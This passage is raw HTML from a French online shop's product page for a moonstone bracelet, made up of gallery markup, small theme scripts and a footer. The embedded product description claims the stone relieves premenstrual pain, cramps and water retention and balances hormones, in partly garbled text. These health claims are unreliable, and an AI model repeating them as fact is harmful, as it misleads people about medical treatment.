    srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&width=550 550w,//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&width=1445"
    alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38839323656456"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&width=550 550w,//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&width=1445"
    alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38839324246280"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&width=550 550w,//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-910.webp?v=1702350789&width=1445"
    alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38839324999944"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&width=550 550w,//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-157.webp?v=1704655517&width=1445"
    alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38839325917448"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&width=550 550w,//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-123.webp?v=1704655521&width=1445"
    alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38839326671112"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&width=550 550w,//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-220.webp?v=1702350794&width=1445"
    alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38839325589768"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&width=550 550w,//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-466.webp?v=1704655525&width=1445"
    alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38839324639496"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&width=550 550w,//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-732.webp?v=1704655529&width=1445"
    alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38839324115208"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&width=550 550w,//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-446.webp?v=1704655533&width=1445"
    alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38839323590920"
  ></div>
  </div>
</product-modal>


  

<script src="//pierre-naturelle-bijoux.com/cdn/shop/t/13/assets/product-modal.js?v=52128055760098790431755013850" defer="defer"></script>
    <script src="//pierre-naturelle-bijoux.com/cdn/shop/t/13/assets/media-gallery.js?v=21621056841727037201755013850" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26050826600712__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26050826600712__main"]') ||
        document.querySelector('variant-selects[data-section="template--26050826600712__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26050826600712__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26050826600712__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "bracelets pierre de lune \"Féminin\"",
      "url": "https:\/\/pierre-naturelle-bijoux.com\/products\/bracelet-pierre-de-lune-feminin",
      "image": [
          "https:\/\/pierre-naturelle-bijoux.com\/cdn\/shop\/files\/bracelet-pierre-de-lune-feminin-733.webp?v=1702350802\u0026width=1920"
        ],
      "description": "Sublimez Votre Style avec le Bracelet en Pierre de Lune Féminin\nLe Bracelet “Féminin” en Pierre de Lune est spécialement conçu pour les femmes. Il agit comme un soutien dans des schémas émotionnels répétitifs et aide à l’instauration d’un état d’harmonie féminin. Dotée des bienfaits revigorants de la pierre de lune, cette magnifique merveille permet un alignement du niveau du thymus sur la base du cou et une ouverture d’esprit naturel. Se portant sur le haut de la poitrine, ce bracelet encourage une compréhension plus profonde de votre être ainsi qu'un équilibre hormonal tout au long de votre grande période. Avec un cm d'ajustement, ce bracelet affichera le style exquis tout en soutenant votre intuition féminine et son effet puissant que nous avons intégrés. La taille de la pierre offrira un grand secours à coup sûr avec son excellent travail et sa capacité à apprendre aux personnes durables comment adapter leurs couches auriques aux grands changements hormonaux sans fréquence vibratoire particulière pour chacun d'entre eux. Enfin, ce bracelet pourra très bien vous servir en tant qu'aide durant les syndromes prémenstruels, la rétention d'eau, les crampes et douleurs tout au long phasen menstruel afin d'obtenir un plus grand équilibre des hormones. Alors que notron bracelet aide notamment par sa magnifique apparence et ses composantes hautement puissantes!\n\n\n\n",
      "sku": "41470474-gray",
      "brand": {
        "@type": "Brand",
        "name": "ecomboutique116"
      },
      "offers": [{
            "@type" : "Offer","sku": "41470474-gray","availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/pierre-naturelle-bijoux.com\/products\/bracelet-pierre-de-lune-feminin?variant=44252964749576"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--26050826600712__related-products" class="shopify-section section"><style data-shopify>.section-template--26050826600712__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26050826600712__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--26050826600712__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--26050826600712__related-products&product_id=8187216101640&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--26050826600712__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--26050826600712__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26050826600712__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--26050826600712__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26050826600712__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--26050826600712__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26050826600712__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26050826600712__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26050826600712__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--26050826600712__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26050826600712__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--26050826600712__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26050826600712__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--26050826600712__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--26050826600712__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26050826666248__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26050826666248__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26050826666248__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26050826666248__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--26050826666248__footer color-accent-1 gradient section-sections--26050826666248__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Liens Utiles</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions Légales
                            </a>
                          </li><li>
                            <a
                              href="/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-generales-de-ventes-et-dutilisation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions Générales de Ventes et d'Utilisation
                            </a>
                          </li><li>
                            <a
                              href="/pages/a-propos-de-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              A propos de Nous 
                            </a>
                          </li><li>
                            <a
                              href="/pages/liens-partenaires"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Liens partenaires
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Abonnez-vous</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Recevez les offres exclusives et les dernières actualités.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26050826666248__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26050826666248__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            inscription
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Liens Rapides</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivi de commande
                            </a>
                          </li><li>
                            <a
                              href="/pages/foire-aux-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Foire aux Questions
                            </a>
                          </li><li>
                            <a
                              href="/pages/nous-contacter"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nous contacter
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              
              
              <script defer="defer" async type="module" src="//pierre-naturelle-bijoux.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js"></script>
<script defer="defer" async type="module" src="//pierre-naturelle-bijoux.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//pierre-naturelle-bijoux.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//pierre-naturelle-bijoux.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js");
await import("//pierre-naturelle-bijoux.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//pierre-naturelle-bijoux.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/people/Pierre-Naturelle-Bijoux/61554855790249/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/pierrenaturellebijoux/#" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://fr.pinterest.com/01wfx7vjw8v6r9oyabhseoy8s48b1o/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/bracelet-pierre-de-lune-feminin" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="DE"
                    >
                      Allemagne (EUR
                      €)
                    </option><option
                      value="AU"
                    >
                      Australie (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Autriche (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgique (EUR
                      €)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="DK"
                    >
                      Danemark (DKK
                      kr.)
                    </option><option
                      value="AE"
                    >
                      Émirats arabes unis (AED
                      د.إ)
                    </option><option
                      value="ES"
                    >
                      Espagne (EUR
                      €)
                    </option><option
                      value="US"
                    >
                      États-Unis (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finlande (EUR
                      €)
                    </option><option
                      value="FR"
                        selected
                      
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GR"
                    >
                      Grèce (EUR
                      €)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Islande (ISK
                      kr)
                    </option><option
                      value="IT"
                    >
                      Italie (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="NO"
                    >
                      Norvège (EUR
                      €)
                    </option><option
                      value="NL"
                    >
                      Pays-Bas (EUR
                      €)
                    </option><option
                      value="PL"
                    >
                      Pologne (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Suède (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Suisse (CHF
                      CHF)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/bracelet-pierre-de-lune-feminin" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    France (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Allemagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australie
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Autriche
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
